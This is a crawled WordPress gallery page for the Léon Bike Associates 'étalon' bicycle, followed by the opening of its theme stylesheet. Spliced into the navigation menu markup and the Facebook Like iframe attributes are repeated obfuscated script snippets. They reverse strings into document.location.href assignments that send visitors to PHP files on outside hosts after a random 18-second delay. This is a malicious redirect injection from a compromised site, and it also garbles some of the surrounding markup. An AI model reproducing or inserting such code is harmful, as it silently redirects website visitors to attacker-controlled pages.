

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leonbike.com/gallery/etalon/?lang=en
body_size: 6084
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>  étalon | Léon Bike Associates</title>
	<link rel="pingback" href="https://www.leonbike.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Léon Bike Associates &raquo; Feed" href="https://www.leonbike.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Léon Bike Associates &raquo; Comments Feed" href="https://www.leonbike.com/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Léon Bike Associates &raquo; étalon Comments Feed" href="https://www.leonbike.com/gallery/etalon/feed/?lang=en" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.leonbike.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='att_shortcode_styles-css'  href='https://www.leonbike.com/wp-content/plugins/att-shortcodes/includes/css/att_shortcodes_styles.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.leonbike.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.leonbike.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.leonbike.com/wp-content/themes/att-agency/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='att-responsive-css'  href='https://www.leonbike.com/wp-content/themes/att-agency/css/responsive.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://www.leonbike.com/wp-content/themes/att-agency/css/prettyphoto.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-raleway-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C400italic%2C600italic%7CRaleway%3A400%2C500%2C600&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.leonbike.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.leonbike.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.leonbike.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.leonbike.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.leonbike.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Leon étalon' href='https://www.leonbike.com/gallery/leon-etalon-5/' />
<link rel='next' title='Leon étalon' href='https://www.leonbike.com/gallery/leon-etalon/' />
<meta name="generator" content="WordPress 4.7.29" />
<link rel='shortlink' href='https://www.leonbike.com/?p=613' />
<link rel="alternate" type="application/json+oembed" href="https://www.leonbike.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leonbike.com%2Fgallery%2Fetalon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.leonbike.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leonbike.com%2Fgallery%2Fetalon%2F&#038;format=xml" />
<!-- Start Genie WP Favicon -->
<link rel="shortcut icon" href="https://www.leonbike.com/wp-content/uploads/gwpf_icon/favicon.png" />
<link rel="apple-touch-icon" href="https://www.leonbike.com/wp-content/uploads/gwpf_icon/favicon.png" />
<!-- End Genie WP Favicon -->
<meta property="og:site_name" content="Léon Bike Associates" />
<meta property="og:title" content="étalon" />
<meta property="og:url" content="https://www.leonbike.com/gallery/etalon/" />
<meta property="og:type" content="article" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/us.png); background-repeat: no-repeat;}
.qtranxs_flag_ja {background-image: url(https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/jp.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.leonbike.com/gallery/etalon/?lang=en" rel="alternate" />
<link hreflang="ja" href="https://www.leonbike.com/gallery/etalon/?lang=ja" rel="alternate" />
<link hreflang="fr" href="https://www.leonbike.com/gallery/etalon/?lang=fr" rel="alternate" />
<link hreflang="x-default" href="https://www.leonbike.com/gallery/etalon/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]--><!--[if IE 7]><link rel="stylesheet" type="text/css" href="https://www.leonbike.com/wp-content/themes/att-agency/css/font-awesome-ie7.min.css" media="screen" /><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
    
</head>

<body data-rsssl=1 class="portfolio-template-default single single-portfolio postid-613">


<div id="masthead-wrap" class="clr">
	<header id="masthead" class="site-header clr grid-1" role="banner">
        <div id="logo">
			                <a href="https://www.leonbike.com/" title="" rel="home"><img src="https://www.leonbike.com/wp-content/uploads/2017/04/leon04.png" alt="" /></a>
                    </div><!-- #logo -->
<div class="languagechoose">

<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en active"><a href="https://www.leonbike.com/gallery/etalon/?lang=en" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/us.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-ja"><a href="https://www.leonbike.com/gallery/etalon/?lang=ja" hreflang="ja" title="Japanese (ja)" class="qtranxs_image qtranxs_image_ja"><img src="https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/jp.png" alt="Japanese (ja)" /><span style="display:none">Japanese</span></a></li>
<li class="lang-fr"><a href="https://www.leonbike.com/gallery/etalon/?lang=fr" hreflang="fr" title="Français (fr)" class="qtranxs_image qtranxs_image_fr"><img src="https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français (fr)" /><span style="display:none">Français</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div>

		<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
            <div class="menu-navi-container"><ul id="menu-navi" class="dropdown-menu sf-menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://www.leonbike.com/?lang=en">Home</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-394"><a href="https://www.leonbike.com/products-2/?lang=en">Products</a>
<ul class="sub-menu">
	<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.leonbike.com/products-2/frame/?lang=en">étalon frame set</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.leonbike.com/products-2/leon-etalon-with-roox-components/?lang=en">LÉON étalon with RooX components</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.leonbike.com/products-2/leon-etalon-ss/?lang=en">LÉON étalon SS with RooX components</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://www.leonbike.com/products-2/kadowaki-coating-zoobab-selected/?lang=en">Kadowaki Coating : Zoobab selected color</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17"><a href="https://www.leonbike.com/news/?lang=en">News</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-has-children dropdown menu-item-877"><a href="https://www.leonbike.com/about-us/concept/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-220"><a href="https://www.leonbike.com/about-us/concept/">Concept</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-221"><a href="https://www.leonbike.com/about-us/the-people-behind-leon-bike/">The people behind Léon bike</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-222"><a href="https://www.leonbike.com/about-us/hisscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/">His<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tory</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-363"><a href="https://www.leonbike.com/about-us/company-outline/">Company outline</a></li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-has-children dropdown menu-item-880"><a href="https://www.leonbike.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-565"><a href="https://www.leonbike.com/portfolio-category/bikes/?lang=en">Bikes</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category current-portfolio-ancestor current-menu-parent current-portfolio-parent menu-item-239"><a href="https://www.leonbike.com/portfolio-category/owners/?lang=en">Owners</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-240"><a href="https://www.leonbike.com/portfolio-category/wallpapers/?lang=en">Wallpapers</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.leonbike.com/contact-us/?lang=en">Contact us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->
</div><!-- #masthead-wrap -->


<div id="wrap" class="clr">
    <div id="main-content" class="clr">
	<div id="primary" class="content-area clr">
		<div id="content" class="site-content" role="main">
        
			        
            <div id="page-masthead-wrap">
                <header id="page-header" class="grid-1">
                    <h1>Gallery: étalon</h1>
                </header><!-- #page-header -->
            </div><!-- #page-masthead-wrap -->
            
            <div class="grid-1 clr">
                                    

		
	<article id="single-portfolio-post" class="clr"> 
	
		<div class="clr">
	   
			<div id="single-portfolio-media" class="clr fitvids">
							
											<div class="post-thumbnail">
							<a href="https://www.leonbike.com/wp-content/uploads/2013/07/37e3808047553cedb34daa9b1d7ab2a3.jpeg" title="étalon" class="prettyphoto-link"><img src="https://www.leonbike.com/wp-content/uploads/2013/07/37e3808047553cedb34daa9b1d7ab2a3.jpeg" alt="étalon" /></a>
						</div><!-- /post-thumbnail -->
									
                
				                
			</div><!-- #single-portfolio-media -->
            
            			
			<div id="single-portfolio-info" class="entry clr">
				
<!-- Facebook Like Button v1.9.6 BEGIN [http://blog.bottomlessinc.com] -->
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.leonbike.com%2Fgallery%2Fetalon%2F&amp;layout=but<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light&amp;font=lucida+grande" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:100px; height: 30px; align: left; margin: 2px 0px 2px 0px"></iframe>
<!-- Facebook Like Button END -->
<p class="qtranxs-available-languages-message qtranxs-available-languages-message-en">Sorry, this entry is only available in <a href="https://www.leonbike.com/gallery/etalon/?lang=ja" class="qtranxs-available-language-link qtranxs-available-language-link-ja" title="Japanese">Japanese</a>.</p>

<!-- Facebook Like Button v1.9.6 BEGIN [http://blog.bottomlessinc.com] -->
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.leonbike.com%2Fgallery%2Fetalon%2F&amp;layout=but<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light&amp;font=lucida+grande" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:100px; height: 30px; align: left; margin: 2px 0px 2px 0px"></iframe>
<!-- Facebook Like Button END -->
			</div><!-- /single-portfolio-info -->
		
		</div><!-- #portfolio-content -->
		
				
			
        
		<div class="clear"></div>
		<div id="single-portfolio-related" class="clr">
			<h3 class="att-heading"><span>Similar Work</span></h3>
			<div class="grid-container">
													                        <article id="post-910" class="portfolio-entry clr grid-4 col-1 post-910 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-kadowaki-zoobab-selected">
						                                   <a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-6/?lang=en" title="Kadowaki Coating : Zoobab selected color" class="overlayparent"><img src="https://www.leonbike.com/wp-content/uploads/2013/10/9001-500x300.png" alt="Kadowaki Coating : Zoobab selected color" class="portfolio-entry-img" /><span class="overlay-icon"></span></a>
                                                        <div class="portfolio-entry-content">
                                <header class="portfolio-entry-heading">
                                    <h3><a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-6/?lang=en" title="Kadowaki Coating : Zoobab selected color">Kadowaki Coating : Zoobab selected color</a></h3>
                                </header>
                                <div class="portfolio-entry-excerpt">
                                    RAL9001 Cream                                </div><!-- /portfolio-entry-excerpt -->
                            </div><!-- /portfolio-entry-content -->  
                        </article><!-- .portfolio-entry -->
					                   					                        <article id="post-908" class="portfolio-entry clr grid-4 col-2 post-908 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-kadowaki-zoobab-selected">
						                                   <a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-5/?lang=en" title="Kadowaki Coating : Zoobab selected color" class="overlayparent"><img src="https://www.leonbike.com/wp-content/uploads/2013/10/6034-500x300.png" alt="Kadowaki Coating : Zoobab selected color" class="portfolio-entry-img" /><span class="overlay-icon"></span></a>
                                                        <div class="portfolio-entry-content">
                                <header class="portfolio-entry-heading">
                                    <h3><a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-5/?lang=en" title="Kadowaki Coating : Zoobab selected color">Kadowaki Coating : Zoobab selected color</a></h3>
                                </header>
                                <div class="portfolio-entry-excerpt">
                                    Sorry, this entry is&hellip;                                </div><!-- /portfolio-entry-excerpt -->
                            </div><!-- /portfolio-entry-content -->  
                        </article><!-- .portfolio-entry -->
					                   					                        <article id="post-906" class="portfolio-entry clr grid-4 col-3 post-906 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-kadowaki-zoobab-selected">
						                                   <a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-4/?lang=en" title="Kadowaki Coating : Zoobab selected color" class="overlayparent"><img src="https://www.leonbike.com/wp-content/uploads/2013/10/6019-500x300.png" alt="Kadowaki Coating : Zoobab selected color" class="portfolio-entry-img" /><span class="overlay-icon"></span></a>
                                                        <div class="portfolio-entry-content">
                                <header class="portfolio-entry-heading">
                                    <h3><a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-4/?lang=en" title="Kadowaki Coating : Zoobab selected color">Kadowaki Coating : Zoobab selected color</a></h3>
                                </header>
                                <div class="portfolio-entry-excerpt">
                                    Sorry, this entry is&hellip;                                </div><!-- /portfolio-entry-excerpt -->
                            </div><!-- /portfolio-entry-content -->  
                        </article><!-- .portfolio-entry -->
					                   					                        <article id="post-904" class="portfolio-entry clr grid-4 col-4 post-904 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-kadowaki-zoobab-selected">
						                                   <a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-3/?lang=en" title="Kadowaki Coating : Zoobab selected color" class="overlayparent"><img src="https://www.leonbike.com/wp-content/uploads/2013/10/5024-500x300.png" alt="Kadowaki Coating : Zoobab selected color" class="portfolio-entry-img" /><span class="overlay-icon"></span></a>
                                                        <div class="portfolio-entry-content">
                                <header class="portfolio-entry-heading">
                                    <h3><a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-3/?lang=en" title="Kadowaki Coating : Zoobab selected color">Kadowaki Coating : Zoobab selected color</a></h3>
                                </header>
                                <div class="portfolio-entry-excerpt">
                                    Sorry, this entry is&hellip;                                </div><!-- /portfolio-entry-excerpt -->
                            </div><!-- /portfolio-entry-content -->  
                        </article><!-- .portfolio-entry -->
					                   			</div><!--/grid-container -->
		</div><!-- /single-portfolio-related -->
	        
        
        <div id="post-pagination" class="clr">
        	<div class="post-prev"><a href="https://www.leonbike.com/gallery/leon-etalon-5/" rel="prev">&larr; Previous Project</a></div>
        	<div class="post-next"><a href="https://www.leonbike.com/gallery/leon-etalon/" rel="next">Next Project &rarr;</a></div>
        </div><!-- #post-pagination -->
	
	</article><!-- #post -->
    
    
                                            </div><!-- .grid-1 -->

    	</div><!-- #content -->
	</div><!-- #primary -->
    

		<div class="clear"></div><!-- .clear any floats -->
	</div><!-- #main-content -->

</div><!-- #wrap -->

<div id="footer-wrap">

    <footer id="footer" class="grid-1 site-footer">
<p>Léon Bike Associates(c) Léon Bike Associates. All rights reserved.</p>


    </footer><!-- #footer -->

</div><!-- #footer-wrap -->




<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[data-lightboxplus*=lightbox]").each(function(){
    $(this).colorbox({rel:$(this).attr("data-lightboxplus"),initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
  });
});
</script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/prettyphoto.js?ver=3.1.4'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/fitvids.js?ver=1'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/global.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var attParams = {"responsiveMenu":"Navigation"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/responsive.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.leonbike.com/wp-content/themes/att-agency/style.css?ver=4.7.29
body_size: 7956
content:
/*-----------------------------------------------------------

    Theme Name: Agency
	Version: 1.0
    Description: Premium WordPress Theme By Authentic Themes
    Author: http://www.authenticthemes.com/
    Author URI: http://www.authenticthemes.com/themes/
    Designed & Developed by http://www.authenticthemes.com
	Theme URI: http://www.authenticthemes.com/themes/agency/
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html


/* Reset
================================================== */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
blockquote p:last-child { margin: 0 }
a:focus { outline: 0 }
a:focus { outline: 0 }
a:link { text-decoration: none }
body a { color: #1AAEC3 }
body a:hover { text-decoration: none; color: #000; }
a:link { text-decoration: none }
p img { margin: 0 }
